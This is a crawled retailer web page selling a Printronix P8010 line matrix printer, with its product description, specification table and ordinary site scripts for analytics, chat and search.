

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinca.biz/printronix-p8010-open-pedestal-1000lpm-line-printer-lp-ansi-serial-usb-parallel-black-back-forms-sensing-low-tray-p-1029282281.html
body_size: 58842
content:
<!DOCTYPE html >
<html dir="LTR" lang="en">
<head>
<link rel="shortcut icon" href="favicon.ico">
<base href="https://www.sinca.biz/index.php">
 <title>Printronix P8P10-0142-020, Printronix P8010 Open Pedestal 1000LPM Line Printer – LP+/ANSI – Serial/USB/Parallel – Black Back Forms Sensing – Low Tray - SINCA - Printers, Parts, Supplies & Repair Services 800-811-8193</title>
 <meta name="Description" content="Buy direct from the leader in Printronix! Printronix P8P10-0142-020 is in stock at SINCA - Printers, Parts, Supplies & Repair Services. Call 800-811-8193!">
 <meta name="robots" content="max-image-preview:large" />
 <!-- EOF: Generated Meta Tags -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Printronix P8010 Open Pedestal 1000LPM Line Printer – LP+/ANSI – Serial/USB/Parallel – Black Back Forms Sensing – Low Tray",
  "image": [
    "https://sinca.biz/images/products/Printronix P8000 Open Pedestal Printer.jpg"
   ],
  "description": "<h2>   P8P10-0142-020, Printronix P8010 Open Pedestal 1000LPM Line Printer</h2>  <p>   The flagship model in the series, the P8000 Open Pedestal is a dependable line matrix printer that delivers maximum uptime and lowest total cost of ownership. It is compact enough to move around in just about any industrial environment. The P8000 Open Pedestal line matrix printer is presented in a small footprint and is ready to plug into your network and start printing from day one. This model boasts a redesigned stand with a built-in input paper tray. You can add an adjustable rear tray as paper handling accessories. Like all the printers in the P8000 Cartridge series, the open pedestal model is ENERGY STAR&reg; qualified. Offered in a wide variety of model configurations and printing speeds ranging from 500 to 1,000 lines per minute, you&#39;ll get more printing done in less time.</p>",
  "sku": "P8P10-0142-020",
  "mpn": "P8P10-0142-020",
  "brand": {
    "@type": "Thing",
    "name": "Printronix"
  },
  "Breadcrumb": [ {  
     "@type": "BreadcrumbList",
      "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.sinca.biz/index.php"
      },      {
        "@type": "ListItem",
        "position": 2,
        "name": "Printronix",
        "item": "https://www.sinca.biz/printronix-c-55.html"
      },      {
        "@type": "ListItem",
        "position": 3,
        "name": "Printronix Line Printers",
        "item": "https://www.sinca.biz/printronix-line-printers-c-55_56.html"
      },      {
        "@type": "ListItem",
        "position": 4,
        "name": "Printronix P8000 Line Matrix Printer",
        "item": "https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html"
      },      {
        "@type": "ListItem",
        "position": 5,
        "name": "P8P10-0142-020",
        "item": "https://www.sinca.biz/printronix-p8010-open-pedestal-1000lpm-line-printer-lp-ansi-serial-usb-parallel-black-back-forms-sensing-low-tray-p-1029282281.html"
      }          
    ]
  }],
  "review": [
  {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "vardan muradyan"
    }
  },  {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "James McAndrews"
    }
  },  {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "4",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "JOHN SMITH"
    }
  },  {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "4",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "JAMES KRAMER"
    }
  },  {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "4",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "David Ross"
    }
  },  {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "Bhavani Chandra"
    }
  },  {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "Steven McClirg"
    }
  },  {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "CHARMAINE BAHAW"
    }
  },  {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "4",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "JOHN SMITH"
    }
  }  
  ],
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.6",
    "reviewCount": "9",
    "bestRating": "5"
  },
  "offers": {
    "@type": "Offer",
    "url": "https://www.sinca.biz/printronix-p8010-open-pedestal-1000lpm-line-printer-lp-ansi-serial-usb-parallel-black-back-forms-sensing-low-tray-p-1029282281.html",
    "priceCurrency": "USD",
    "priceValidUntil": "2026-03-04",
    
    "price": "7034.02",
    "itemCondition": "https://schema.org/NewCondition",
    
    "availability": "https://schema.org/InStock"
  }
}
</script> 

<meta name="viewport" content="width=device-width, initial-scale=1">

    
 	<!-- Bootstrap core CSS -->
    <link href="templates/sinca/css/bootstrap.min.css" rel="stylesheet">
    <link href="templates/sinca/css/bootstrap-theme.css" rel="stylesheet">
    
   
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> 
<style type="text/css">
.gradient {filter: none;}
.prod-page .col-sm-8 {float: right !important;}
.prod-page {margin-bottom:0 !important;}
</style>
<![endif]-->
    
 <!-- Custom styles for this site -->
<!--<link rel="stylesheet" type="text/css" href="">-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript">
  if (typeof jQuery == 'undefined') {
    //alert('You are running a local copy of jQuery!');
    document.write(unescape("%3Cscript src='includes/javascript/jquery-1.6.2.min.js' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<link rel="stylesheet" href="templates/default/css/prettyPhoto.css" type="text/css" media="screen" title="prettyPhoto main stylesheet" charset="utf-8" /> 
<script src="includes/javascript/jquery/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script> 
<!-- Google Analytics RCI start -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2ZCBPT4N4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W2ZCBPT4N4');
</script>
<!-- Google Analytics RCI end -->
<script type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
    

    
<!--<script src="jquery/jquery-1.9.1.min.js"></script>
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>-->
<script async src="templates/sinca/js/bootstrap.min.js"></script>  
<script async src="templates/sinca/js/bootstrap.js"></script>  
<script async src="includes/javascript/jquery/custom.js"></script>
<link href="templates/sinca/css/style.css?rand=1098928051" rel="stylesheet">


<!--[if IE]>
<style type="text/css">
.template-button-left, .template-button-middle, .template-button-right {
  height: 28px;
}
</style>
<![endif]-->
<script type="text/javascript">
 var userAgent = navigator.userAgent.toLowerCase();
	// Test if the browser is IE and check the version number is lower than 10
if (/msie/.test(userAgent) && parseFloat((userAgent.match(/.*(?:rv|ie)[\/: ](.+?)([ \);]|$)/) || [])[1]) < 10)
 {	  // Navigate to error page
   jQuery(document).ready(function(){
   jQuery("#sinca").modal('show');
   });
 }

</script>

</head>
<body>
<!-- warnings //-->
<!-- warning_eof //-->
                            
<!-- header //-->
<script>
function suggest(inputString)
{
		if(inputString.length == 0) {
			$('#suggestions').fadeOut();
		} else {
		$('#country').addClass('load');
			$.post("autosuggest.php", {queryString: ""+inputString+""}, function(data){
				if(data.length >0) {
					$('#suggestions').fadeIn();
					$('#suggestionsList').html(data);
					$('#country').removeClass('load');
				}
			});
		}
}

function fill(thisValue) 
{
	if (thisValue != "" && thisValue != undefined){
		//alert (thisValue);
		window.location.href = 'product_info.php?products_id='+thisValue; 	
	}
	
  //$('#country').val(thisValue);
 // setTimeout("$('#suggestions').fadeOut();", 600);
}

</script>
  <div class="container">

  <header class="row">

        	<div class="col-md-4 col-sm-5 mbot15-xs">
            	<div class="row">
                    <div class="col-xs-8">
					<a href="https://www.sinca.biz/index.php"> <img src="templates/sinca/images/logo.png" alt="Sinca" title="Sinca" width="239" height="65" class="img-responsive mtop15"></a>
             
                 </div>
                   <div class="col-xs-4">
                    <a href="javascript:void(0)"><img class="img-responsive" src="templates/sinca/images/30yrs.png"  alt="30 Years"/></a>
                    </div>
                </div>
            </div>

            <div class="col-md-4 col-sm-7 mbot15-xs">
            	<div class="row top_icon_main">
                	<div class="col-xs-6">
                        <div class="top_icon">
                            <i class="fa fa-phone"></i> Need Assistance?<span>800-811-8193</span>
                        </div>
                    </div>
                    <div class="col-xs-6">
                         <div class="top_icon">
                             <i class="fa fa-shopping-cart"></i>Shopping Cart<span class="cart_stxt"><a href="https://www.sinca.biz/shopping_cart.php"> 0 ITEMS IN YOUR CART</a></span>
                        </div>
                	 </div>
                </div>
            </div>
            <div class="col-md-4 col-sm-12 mbot15">
            	<div class="top_links"> 
                 <div class="col-md-12 col-sm-6 pr0 text-right mbot10">
                 
                    

                   <a href="login.html" >Login</a> &nbsp;&nbsp; |  &nbsp;&nbsp;
                   <a href="account.html">My Account</a> &nbsp;&nbsp; | &nbsp;&nbsp;
                   <a href="contact.html">Contact Us</a>
                
               </div>
                   <div class="top_soc_links col-md-8 pull-right pr0">
<a target="_blank" href="https://www.facebook.com/SincaPrinters" class="ts_fb"><i class="fa fa-facebook-square"></i></a>
<a target="_blank" href="https://twitter.com/tweetsinca" class="ts_tw"><i class="fa fa-twitter-square"></i></a>
<a target="_blank" href="https://sinca.biz/blog/"  ><i class="fa fa-rss-square ts_blog"></i></a>
<a target="_blank" href="http://www.youtube.com/SincaPrinters" class="ts_yb"><i class="fa fa-youtube-square"></i></a>
<a target="_blank" href="http://www.linkedin.com/company/sinca--addison-tx?trk=tyah" class="ts_in"><i class="fa fa-linkedin-square"></i></a>

   </div>  
   <div class="clearfix"></div>
  </div>
  </div>
  
  <div class="clearfix"></div>
            <!-- Static navbar -->
           <div class="main_menu col-sm-12"> 
               <div class="navbar navbar-default" role="navigation">
                   <div class="col-sm-11 col-lg-11 sinca-mobile-search bar-left-box"> 
                      <div class="form-group"> 
            			<form name="quick_find" action="https://www.sinca.biz/advanced_search_result.php" method="get" class="navbar-form navbar-right">                         
            			<div class="top_search" id="suggest"> 
            					<input name="keywords"  placeholder="Search Sinca.biz" type="text" onblur="fill();" id="country" onfocus="if (this.value == 'Search Model #, Title and Name') this.value = '';"  class="searchfield ui-autocomplete-input form-control" autocomplete="off" onkeyup="suggest(this.value);" > 
            					<button class="glyphicon glyphicon-search form-s-icon"></button>
            					<div class="suggestionsBox" id="suggestions" style="display: none;"> 
            					  <img src="images/arrow.png" style="position: relative; top: -18px; left: 30px;" alt="upArrow" />
            					  <div class="suggestionList" id="suggestionsList"> &nbsp; </div>
            					</div>  
            			 </div>
            			</form> 
                     </div>
                   </div>
                  <div class="col-sm-1 col-lg-1 bar-right-box">
               	   <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                      <span class="sr-only">Toggle navigation</span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </button> 
                 </div> <!-- Mobile View Button -->	
                </div>
                
                <div class="navbar-collapse collapse">
                  	<ul class="nav navbar-nav">   
                      <li ><a href="https://www.sinca.biz/index.php"><i class="fa fa-home"></i> Home</a></li>
                      <li ><a href="https://www.sinca.biz/about-us-pg-4.html">ABOUT SINCA</a></li>
                      <li ><a href="printers.html">PRINTERS</a></li>
                      <li ><a href="spare-parts.html">SPARE PARTS</a></li>
                      <li ><a href="ribbon-ink-toner.html">SUPPLIES</a></li>
                      <li><a href="https://www.sinca.biz/printer-service-repair-pg-8.html">SERVICE & REPAIR</a></li>
                    <!--  <li><a href="">SPECIALS</a></li>-->
                      <li><a href="featured-products.html">FEATURED</a></li>
                     <!-- <li><a href="/blog/">BLOG</a></li>   -->                  
                     </ul>
                    
       <div class="form-group sinca-desktop-search"> 
		<form name="quick_find" action="https://www.sinca.biz/advanced_search_result.php" method="get" class="navbar-form navbar-right">                         
        <div class="top_search" id="suggest"> 
                                 
                <input name="keywords"  placeholder="Search Sinca.biz" type="text" onblur="fill();" id="country" onfocus="if (this.value == 'Search Model #, Title and Name') this.value = '';"  class="searchfield ui-autocomplete-input form-control" autocomplete="off" onkeyup="suggest(this.value);" > 
                <button class="glyphicon glyphicon-search form-s-icon"></button>
                <div class="suggestionsBox" id="suggestions" style="display: none;"> 
                  <img src="images/arrow.png" style="position: relative; top: -18px; left: 30px;" alt="upArrow" />
                  <div class="suggestionList" id="suggestionsList"> &nbsp; </div>
                </div>  
         </div>
        </form> 
    </div>
     
   </div>
</div>
</div>
 </header>
<!-- header_eof //--><!-- header_eof //-->
<!-- body //-->
<section class="mid_content">

<div class="main_breadcrumb">
           		<ol class="breadcrumb">
                  <a href="https://www.sinca.biz/index.php" class="headerNavigation" itemprop="url"><span itemprop="title">Home</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/printronix-c-55.html" class="headerNavigation" itemprop="url"><span itemprop="title">Printronix</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/printronix-line-printers-c-55_56.html" class="headerNavigation" itemprop="url"><span itemprop="title">Printronix Line Printers</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/printronix-p8000-line-matrix-printer-c-55_56_774.html" class="headerNavigation" itemprop="url"><span itemprop="title">Printronix P8000 Line Matrix Printer</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/printronix-p8010-open-pedestal-1000lpm-line-printer-lp-ansi-serial-usb-parallel-black-back-forms-sensing-low-tray-p-1029282281.html" class="headerNavigation" itemprop="url"><span itemprop="title">P8P10-0142-020</span></a> 
                </ol> 
           </div> 
           <form name="cart_quantity" action="https://www.sinca.biz/product_info.php?action=add_product" method="post" enctype="multipart/form-data" onsubmit = "return func_chk_subproducts(0);"> <div class="row mbot30 prod-page" itemscope itemtype="http://data-vocabulary.org/Product">
            	<div class="col-sm-4">
                                 
                	<a href="javascript://#myModal"  id="img_show" onclick="return sel_img('https://www.sinca.biz/images/products/Printronix P8000 Open Pedestal Printer.jpg')"  title="P8P10-0142-020" >
                        <div class="prod-big-img">
                           <img itemprop="image" src="https://www.sinca.biz/images/products/Printronix P8000 Open Pedestal Printer.jpg" class="img-responsive" alt="P8P10-0142-020 -  - Printronix P8010 Open Pedestal 1000LPM Line Printer – LP+/ANSI – Serial/USB/Parallel – Black Back Forms Sensing – Low Tray" title="P8P10-0142-020" > 
                            <span class="prod-search"><i class="fa fa-search-plus"></i></span>
                        </div>
                    </a>  
              </div>
                <div class="col-sm-8">
                        <h1 itemprop="name">Printronix P8010 Open Pedestal 1000LPM Line Printer – LP+/ANSI – Serial/USB/Parallel – Black Back Forms Sensing – Low Tray </h1>
                        					  <p class="prod-ptxt"><span>Manufacturer:</span> <font itemprop="brand">Printronix</font></p> 
					                          
                        <p class="prod-ptxt"><span>Part # </span>P8P10-0142-020</p>
                        
                        <span itemprop="identifier" content="mpn:P8P10-0142-020"></span>
                        
                       <!-- <p class="prod-ptxt"><span>SKU</span> </p>-->
                                
                        <hr> 
                        <div class="row mbot15">
                        <input type="hidden" name="products_id" value="1029282281">                            <p class="col-md-4 col-sm-12">
							Availability: <span class="in_stock" itemprop="availability" content="in_stock"><i class="fa fa-check-circle"></i> IN STOCK</span></p>
                            <div class="col-md-8 col-sm-12">
                               <div class="pull-right col-sm-5">
<div class="col-md-4 col-sm-4">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
</div>
                               </div>
                               <ul class=" list-inline pull-right prod-review"> 
                                                                        <li></li> 
                                                                       <li><a href="https://www.sinca.biz/product_reviews_write.php?products_id=1029282281">Write a review</a></li>
       
                               </ul>
                            </div>
                            <div class="clearfix"></div>
                        </div> 
                        <div class="row"  itemprop="offerdetails" itemscope itemtype="http://data-vocabulary.org/Offer">
                       
                            <div class="col-sm-12 mbot15">
                            	<div class="prod-pbg">
                                     <div class="col-md-3 col-xs-4 prod-ptitle mbot15-xs">BRAND NEW
                                      <span class="center-block">90 days Warranty</span> 
                                     </div> 
                                     <div class="col-md-3 col-xs-4 mbot15-xs">
                                            <h3 class="quant_title"></h3>
                                            <div class="quant">
                                           
                                           </div>
                                     </div>                          
                                     <div class="col-md-3 col-xs-4 mbot15-xs"> 
                                                                              
                                     </div> 
                                     <div class="col-md-3 col-xs-12">
                                      <div class="row prod-btn-d">
                                    <!--   <a href="JavaScript:void(0)" onClick="phplive_launch_chat_0(0)"><img src="images/click-price.png" /></a> -->
                                           
                                             <!--  <button class="btn btn-default btn-lg btn-block br-0">Click for Price</button>-->

<i class="fa fa-dollar dollr"></i>
<!--<span id="phplive_btn_1412749440" onclick="phplive_launch_chat_0(0)" class="btn btn-default btn-lg btn-block br-0"></span>
<script type="text/javascript">

(function() {
var phplive_e_1412749440 = document.createElement("script") ;
phplive_e_1412749440.type = "text/javascript" ;
phplive_e_1412749440.async = true ;
phplive_e_1412749440.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?pid=New&v=0|1412749440|0|Click%20For%20Price%20" ;
document.getElementById("phplive_btn_1412749440").appendChild( phplive_e_1412749440 ) ;
})() ;

</script>
-->    
<span id="phplive_btn_1422436968" onclick="phplive_launch_chat_2(0)" class="btn btn-default btn-lg btn-block br-0"></span>
<script type="text/javascript">

(function() {
var phplive_e_1422436968 = document.createElement("script") ;
phplive_e_1422436968.type = "text/javascript" ;
phplive_e_1422436968.async = true ;
phplive_e_1422436968.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?pid=New&v=2|1422436968|0|Quick%20Quote" ;
document.getElementById("phplive_btn_1422436968").appendChild( phplive_e_1422436968 ) ;
})() ;

</script>
          </div> 
              </div> 
            <div class="clearfix"></div>
               </div>
             </div>                                   </form>
                             <form name="cart_quantity" action="https://www.sinca.biz/product_info.php?action=add_product" method="post" enctype="multipart/form-data" onsubmit = "return func_chk_subproducts(0);"><input type="hidden" name="products_id" value="1029282281"> 
                               <div class="col-sm-12 mbot15" >
                            	<div class="prod-pbg">
                                	 <div class="col-md-4 col-xs-4 prod-ptitle mbot15-xs">REFURBISHED
                                      <span class="center-block">90 days Warranty</span> 
                                     </div> 
                                                                 
                                     <div class="col-md-3 col-xs-4 mbot15-xs">
                                                                             </div> 
                                    
                                  <div class="col-md-2 col-xs-4">  
 <div class="prod-pnow">     
                              <meta itemprop="price"  content="0.00" />
                                          <meta itemprop="condition" content="used">
                                            <meta itemprop="availability" content="in_stock">
                                             <meta itemprop="currency" content="USD" />
                                     
                               </div>  </div>     
                                     <div class="col-md-3 col-xs-12">
                                            <div class="row prod-btn-d"> 
                                                                   
<i class="fa fa-dollar dollr"></i>
<span id="phplive_btn_1422437440" onclick="phplive_launch_chat_3(0)" class="btn btn-default btn-lg btn-block br-0"></span>
<script type="text/javascript">

(function() {
var phplive_e_1422437440 = document.createElement("script") ;
phplive_e_1422437440.type = "text/javascript" ;
phplive_e_1422437440.async = true ;
phplive_e_1422437440.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?pid=Refurbished&v=3|1422437440|0|Quick%20Quote" ;
document.getElementById("phplive_btn_1422437440").appendChild( phplive_e_1422437440 ) ;
})() ;

</script>
         </div> 
     </div> 
   <div class="clearfix"></div>
   </div>
  </div>
       </div>
   </div>
          <div class="clearfix mbot30"></div>   
            <div class="mbot30">
            	<div class="col-sm-7 col-md-8 col-lg-9 mbot15-xs">
                	<div class="pro_tabs">
                                <ul class="nav nav-tabs">
                                  <li class="active"><a data-toggle="tab"  href="#pro_description"><h2>Product Description</h2></a></li>
                                                                   <li><a data-toggle="tab" href="#pro_Specs"><h2>Specs</h2></a></li>
                                                                   <li><a data-toggle="tab" href="#pro_Review"><h2>Review</h2></a></li> 
                              </ul>
                                <div class="tab-content pbot15 ptop15">
                           		 <div id="pro_description" class="tab-pane fade in active">
                                 	<div class="col-sm-12"  itemprop='description' > 
                                    	 <p><h2>   P8P10-0142-020, Printronix P8010 Open Pedestal 1000LPM Line Printer</h2>  <p>   The flagship model in the series, the P8000 Open Pedestal is a dependable line matrix printer that delivers maximum uptime and lowest total cost of ownership. It is compact enough to move around in just about any industrial environment. The P8000 Open Pedestal line matrix printer is presented in a small footprint and is ready to plug into your network and start printing from day one. This model boasts a redesigned stand with a built-in input paper tray. You can add an adjustable rear tray as paper handling accessories. Like all the printers in the P8000 Cartridge series, the open pedestal model is ENERGY STAR&reg; qualified. Offered in a wide variety of model configurations and printing speeds ranging from 500 to 1,000 lines per minute, you&#39;ll get more printing done in less time.</p></p>   

                    
                                                   </div>
                                    <div class="clearfix"></div>
                                 </div>
                                 
                                 <div id="pro_Specs" class="tab-pane fade in ">
                                 	<div class="col-sm-12 overflow-box"> 
                                   <h2>
	Printronix P8P10-0142-020 Open Pedestal 1000LPM Printer Specifications</h2>
<table align="left" border="0" cellpadding="0" cellspacing="0" style="width:631px;" width="631">
	<tbody>
		<tr>
			<td style="width:277px;">
				<p>
					Product Type</p>
			</td>
			<td style="width:354px;">
				<p>
					Pedestal Line Matrix Printer</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Input Voltage</p>
			</td>
			<td style="width:354px;">
				<p>
					110 V AC, 220 V AC</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Manufacturer Part Number</p>
			</td>
			<td style="width:354px;">
				<p>
					P8P10-0142-020</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Platform Supported</p>
			</td>
			<td style="width:354px;">
				<p>
					PC</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Weight (Approximate)</p>
			</td>
			<td style="width:354px;">
				<p>
					165 Lb.</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Print Color</p>
			</td>
			<td style="width:354px;">
				<p>
					Monochrome</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Form Factor</p>
			</td>
			<td style="width:354px;">
				<p>
					Floor Standing Pedestal</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					MTBF</p>
			</td>
			<td style="width:354px;">
				<p>
					10000 Hour</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Manufacturer</p>
			</td>
			<td style="width:354px;">
				<p>
					Printronix, Inc.</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Product Model</p>
			</td>
			<td style="width:354px;">
				<p>
					P8000</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Product Name</p>
			</td>
			<td style="width:354px;">
				<p>
					P8000 Open Pedestal Cartridge Printer</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Maximum Print Resolution</p>
			</td>
			<td style="width:354px;">
				<p>
					180 x 144 dpi</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Brand Name</p>
			</td>
			<td style="width:354px;">
				<p>
					Printronix</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Media Type</p>
			</td>
			<td style="width:354px;">
				<p>
					Continuous Form, Fanfold, Edge-Perforation</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Height</p>
			</td>
			<td style="width:354px;">
				<p>
					35.9&quot;</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Width</p>
			</td>
			<td style="width:354px;">
				<p>
					25.8&quot;</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Depth</p>
			</td>
			<td style="width:354px;">
				<p>
					29.1&quot; (19.1&rdquo; without Basket)</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Maximum Mono Print Speed (LPS)</p>
			</td>
			<td style="width:354px;">
				<p>
					16.67</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Maximum Mono Print Speed (LPM)</p>
			</td>
			<td style="width:354px;">
				<p>
					1000</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Green Compliant</p>
			</td>
			<td style="width:354px;">
				<p>
					Yes</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Green Compliance Certificate/Authority</p>
			</td>
			<td style="width:354px;">
				<p>
					ENERGY STAR</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Ethernet</p>
			</td>
			<td style="width:354px;">
				<p>
					No</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Parallel</p>
			</td>
			<td style="width:354px;">
				<p>
					Yes</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					USB</p>
			</td>
			<td style="width:354px;">
				<p>
					Yes</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Serial Port</p>
			</td>
			<td style="width:354px;">
				<p>
					Yes</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Option</p>
			</td>
			<td style="width:354px;">
				<p>
					ANSI</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Option</p>
			</td>
			<td style="width:354px;">
				<p>
					Black Back Forms Sensing</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Option</p>
			</td>
			<td style="width:354px;">
				<p>
					None</p>
			</td>
		</tr>
		<tr>
			<td style="width:277px;">
				<p>
					Option</p>
			</td>
			<td style="width:354px;">
				<p>
					None</p>
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>                                    </div>
                                    <div class="clearfix"></div>
                                 </div>
                                 <div id="pro_Review" class="tab-pane fade">
                                 	<div class="col-sm-12">
                                    
                                    	<span >There are currently no product reviews</span><br><span ><a href="https://www.sinca.biz/product_reviews_write.php?products_id=1029282281">Write a review on this product!</a></span><br>                                         
                                        
                                        
                                    </div>
                                     <div class="clearfix"></div>
                                 </div>
                                 
                                 <div id="pro_parts" class="tab-pane fade">
